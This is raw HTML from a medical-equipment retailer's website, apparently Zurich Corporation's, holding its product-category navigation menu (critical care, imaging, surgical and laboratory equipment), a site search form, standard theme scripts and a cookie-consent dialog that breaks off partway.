elementor-top-column elementor-element elementor-element-7122f43" data-id="7122f43" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-611e9c0 elementor-widget elementor-widget-heading" data-id="611e9c0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">SOCIAL MEDIA</h2></div></div><div class="elementor-element elementor-element-c42f3a2 elementor-widget elementor-widget-wd_social_buttons" data-id="c42f3a2" data-element_type="widget" data-widget_type="wd_social_buttons.default"><div class="elementor-widget-container"><div
class=" wd-social-icons wd-style-simple wd-size-default social-follow wd-shape-circle color-scheme-dark text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/zurichcorporation/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/zurichcorp.oceanmedicalus" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/@zurichcorporation" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/26489479/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></section></div></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
<strong>Zurich Corporation</strong><i class="fa fa-copyright"></i> 2023</div><div class="wd-col-end reset-last-child">
Design with &#10084; by <a href="https://becominds.com" target="_blank">Becominds</a> – Powered by <a href="https://nimmus.net" target="_blank">Nimmus</a></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://zurichcorp.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-15517 item-level-0 menu-item-has-block" ><a href="https://zurichcorp.com/product-category/critical-care/" class="woodmart-nav-link"><span class="nav-link-text">Critical Care</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15648 item-level-1" ><a href="https://zurichcorp.com/product-category/critical-care/agent-monitors/" class="woodmart-nav-link">Agent Monitors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15649 item-level-1" ><a href="https://zurichcorp.com/product-category/critical-care/feeding-pumps/" class="woodmart-nav-link">Feeding Pumps</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15716 item-level-1" ><a href="https://zurichcorp.com/product-category/critical-care/stress-test-systems/" class="woodmart-nav-link">Stress Test Systems</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15717 item-level-1" ><a href="https://zurichcorp.com/product-category/critical-care/stretchers/" class="woodmart-nav-link">Stretchers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15718 item-level-1" ><a href="https://zurichcorp.com/product-category/critical-care/telemetry-systems/" class="woodmart-nav-link">Telemetry Systems</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15719 item-level-1" ><a href="https://zurichcorp.com/product-category/critical-care/tourniquets/" class="woodmart-nav-link">Tourniquets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15769 item-level-1" ><a href="https://zurichcorp.com/product-category/critical-care/ultrasonic-cleaners/" class="woodmart-nav-link">Ultrasonic Cleaners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-15721 item-level-1" ><a href="https://zurichcorp.com/product-category/critical-care/ventilators/" class="woodmart-nav-link">Ventilators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15722 item-level-1" ><a href="https://zurichcorp.com/product-category/critical-care/warmers/" class="woodmart-nav-link">Warmers</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15761 item-level-0" ><a href="https://zurichcorp.com/product-category/disposable/" class="woodmart-nav-link"><span class="nav-link-text">Disposable</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15770 item-level-1" ><a href="https://zurichcorp.com/product-category/disposable/hemostatics-gauzes/" class="woodmart-nav-link">Hemostatics Gauzes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15766 item-level-1" ><a href="https://zurichcorp.com/product-category/disposable/rapid-test/" class="woodmart-nav-link">Rapid Test</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15696 item-level-0" ><a href="https://zurichcorp.com/product-category/healthcare-furniture/" class="woodmart-nav-link"><span class="nav-link-text">Healthcare Furniture</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15637 item-level-0" ><a href="https://zurichcorp.com/product-category/imaging-systems/" class="woodmart-nav-link"><span class="nav-link-text">Imaging Systems</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15650 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/c-arms/" class="woodmart-nav-link">C-Arms</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15651 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/cardiac-equipment/" class="woodmart-nav-link">Cardiac Equipment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15767 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/cath-lab/" class="woodmart-nav-link">Cath Lab</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15652 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/fetal-monitors/" class="woodmart-nav-link">Fetal Monitors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15653 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/fiberscopes/" class="woodmart-nav-link">Fiberscopes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15654 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/imaging-tables/" class="woodmart-nav-link">Imaging Tables</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/mri/" class="woodmart-nav-link">MRI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15710 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/non-invasive-blood-pressure-monitors/" class="woodmart-nav-link">Non-Invasive Blood Pressure Monitors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15711 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/" class="woodmart-nav-link">Portable X-Ray</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15712 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/printers/" class="woodmart-nav-link">Printers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15762 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/slice-ct-scanners/" class="woodmart-nav-link">Slice CT Scanners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15713 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/ultrasounds/" class="woodmart-nav-link">Ultrasounds</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15714 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/video-cameras/" class="woodmart-nav-link">Video Cameras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15715 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/video-endoscopy-processors/" class="woodmart-nav-link">Video Endoscopy Processors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15765 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/x-ray/" class="woodmart-nav-link">X-Ray</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-839 item-level-0" ><a href="https://zurichcorp.com/product-category/infant/" class="woodmart-nav-link"><span class="nav-link-text">Infant</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15723 item-level-1" ><a href="https://zurichcorp.com/product-category/infant/incubators/" class="woodmart-nav-link">Incubators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15724 item-level-1" ><a href="https://zurichcorp.com/product-category/infant/infant-warmers/" class="woodmart-nav-link">Infant Warmers</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8380 item-level-0 menu-item-has-block" ><a href="https://zurichcorp.com/product-category/medical-surgical/" class="woodmart-nav-link"><span class="nav-link-text">Medical Surgical</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15655 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/" class="woodmart-nav-link">Imaging Systems</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15656 item-level-1" ><a href="https://zurichcorp.com/product-category/critical-care/aed/" class="woodmart-nav-link">AED</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15657 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/agent-monitors-medical-surgical/" class="woodmart-nav-link">Agent Monitors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15658 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/anesthesia-machines/" class="woodmart-nav-link">Anesthesia Machines</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15659 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/anesthesia-vaporizers/" class="woodmart-nav-link">Anesthesia Vaporizers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15662 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/autoclaves-sterilizers-washers-desinfectors/" class="woodmart-nav-link">Autoclaves &#8211; Sterilizers &#8211; Washers &#8211; Desinfectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15664 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/beds-medsug-beds/" class="woodmart-nav-link">Beds &#8211; Medsug Beds</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15665 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/bladder-scanners/" class="woodmart-nav-link">Bladder Scanners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15666 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/blanket-warmers/" class="woodmart-nav-link">Blanket Warmers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15667 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/capture-devices/" class="woodmart-nav-link">Capture Devices</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15668 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/co2-monitors/" class="woodmart-nav-link">CO2 Monitors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15669 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/coagulation-analyzers/" class="woodmart-nav-link">Coagulation Analyzers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15671 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/colposcopes/" class="woodmart-nav-link">Colposcopes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15672 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/defibrillators/" class="woodmart-nav-link">Defibrillators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15674 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/ecg-and-multiparameter-monitors/" class="woodmart-nav-link">ECG and Multiparameter Monitors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15675 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/eeg/" class="woodmart-nav-link">EEG</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15676 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/ekg-machines/" class="woodmart-nav-link">EKG Machines</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15677 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/electrosurgical-units/" class="woodmart-nav-link">Electrosurgical Units</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15678 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/endoscopy-and-visualization-towers/" class="woodmart-nav-link">Endoscopy and Visualization Towers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15679 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/flexible-cytoscopes/" class="woodmart-nav-link">Flexible Cytoscopes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15680 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/fluid-warmers/" class="woodmart-nav-link">Fluid Warmers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15682 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/heart-lung-machines/" class="woodmart-nav-link">Heart Lung Machines</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15683 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/heater-cooler-systems/" class="woodmart-nav-link">Heater &amp; Cooler Systems</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15684 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/harmonic-scalpels/" class="woodmart-nav-link">Harmonic Scalpels</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15685 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/hyper-hypothermia-system/" class="woodmart-nav-link">Hyper &amp; Hypothermia System</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15686 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/infusion-pumps/" class="woodmart-nav-link">Infusion Pumps</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15687 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/injectors/" class="woodmart-nav-link">Injectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15688 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/insufflators/" class="woodmart-nav-link">Insufflators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15689 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/intra-aortic-balloon-pumps/" class="woodmart-nav-link">Intra-Aortic Balloon Pumps</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15690 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/ligh-sources/" class="woodmart-nav-link">Ligh Sources</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15693 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/mini-c-arms/" class="woodmart-nav-link">Mini C-Arms</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15694 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/neurosurgery/" class="woodmart-nav-link">Neurosurgery</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15695 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/patient-warmers/" class="woodmart-nav-link">Patient Warmers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15697 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/pulse-oximeters/" class="woodmart-nav-link">Pulse Oximeters</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15702 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/sterilizers/" class="woodmart-nav-link">Sterilizers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15703 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-aspirators/" class="woodmart-nav-link">Surgical Aspirators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15704 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-lights/" class="woodmart-nav-link">Surgical Lights</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15705 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-microscopes/" class="woodmart-nav-link">Surgical Microscopes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15706 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-monitors/" class="woodmart-nav-link">Surgical Monitors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15707 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-power-tools/" class="woodmart-nav-link">Surgical Power Tools</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15709 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-tables/" class="woodmart-nav-link">Surgical Tables</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15760 item-level-0" ><a href="https://zurichcorp.com/product-category/laboratory-equipments/" class="woodmart-nav-link"><span class="nav-link-text">Laboratory Equipments</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763 item-level-1" ><a href="https://zurichcorp.com/product-category/laboratory-equipments/medical-refrigertors-freezers/" class="woodmart-nav-link">Medical Refrigerators &amp; Freezers</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15759 item-level-0" ><a href="https://zurichcorp.com/product-category/services-test-equipment-for-calibration/" class="woodmart-nav-link"><span class="nav-link-text">SERVICES &#8211; TEST equipment for Calibration</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16248 item-level-0" ><a href="https://zurichcorp.com/product-category/new-products/" class="woodmart-nav-link"><span class="nav-link-text">New Products</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16249 item-level-1" ><a href="https://zurichcorp.com/product-category/new-products/rescue-technology/" class="woodmart-nav-link">Rescue Technology</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15768 item-level-2" ><a href="https://zurichcorp.com/product-category/new-products/rescue-technology/jaws-of-life-rescue-tools/" class="woodmart-nav-link">Jaws of Life &#8211; Rescue Tools</a></li></ul></li></ul></li></ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-15583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15583 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://zurichcorp.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-15553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15553 item-level-0" ><a href="https://zurichcorp.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li><li id="menu-item-15532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15532 item-level-0" ><a href="https://zurichcorp.com/all-products/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li><li id="menu-item-15552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15552 item-level-0" ><a href="https://zurichcorp.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li><li id="menu-item-15547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15547 item-level-0" ><a href="https://zurichcorp.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://zurichcorp.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li></ul></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/mi-cuenta/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optout">To improve your experience, we use cookies to access device data. Consent allows processing behavior and functions.</div><div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Functional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optout"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
</span>
Always active							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span></div>
</details><details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Preferences</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optout"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span></div>
</details><details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistics</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optout"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span></div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optout"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span></div>
</details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Accept</button>
<button class="cmplz-btn cmplz-deny">Deny</button>
<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
